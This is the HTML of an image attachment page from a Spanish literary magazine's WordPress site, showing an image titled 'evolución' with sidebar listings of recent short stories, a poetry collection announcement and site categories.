<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main">			<article id="post-9562" class="post-9562 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">evolución</h1>				</header>
				<figure class="entry-thumbnail">
										<a href="https://revistagaleradas.com/wp-content/uploads/2020/02/evolución.jpg" title="evolución" rel="attachment" target="_blank">
						<img src="https://revistagaleradas.com/wp-content/uploads/2020/02/evolución.jpg" width="655" height="368" class="attachment-medium" alt="evolución" />
					</a>
									</figure>
							</article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/palabra-de-la-semana-evolucion/"><span>Volver al artículo</span></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
</div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/palabra-de-la-semana-evolucion/evolucion/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='9562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/cebollas/" data-a2a-title="Cebollas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcebollas%2F&amp;linkname=Cebollas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcebollas%2F&amp;linkname=Cebollas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" data-a2a-title="El recuento de todos estos años"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fel-recuento-de-todos-estos-anos%2F&amp;linkname=El%20recuento%20de%20todos%20estos%20a%C3%B1os" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fel-recuento-de-todos-estos-anos%2F&amp;linkname=El%20recuento%20de%20todos%20estos%20a%C3%B1os" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/fantasmas/" data-a2a-title="Fantasmas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffantasmas%2F&amp;linkname=Fantasmas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffantasmas%2F&amp;linkname=Fantasmas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/supervivencia/" data-a2a-title="Supervivencia"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsupervivencia%2F&amp;linkname=Supervivencia" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsupervivencia%2F&amp;linkname=Supervivencia" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/poemario-ensueno-eterno/" data-a2a-title="Poemario: Ensueño eterno"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpoemario-ensueno-eterno%2F&amp;linkname=Poemario%3A%20Ensue%C3%B1o%20eterno" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpoemario-ensueno-eterno%2F&amp;linkname=Poemario%3A%20Ensue%C3%B1o%20eterno" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
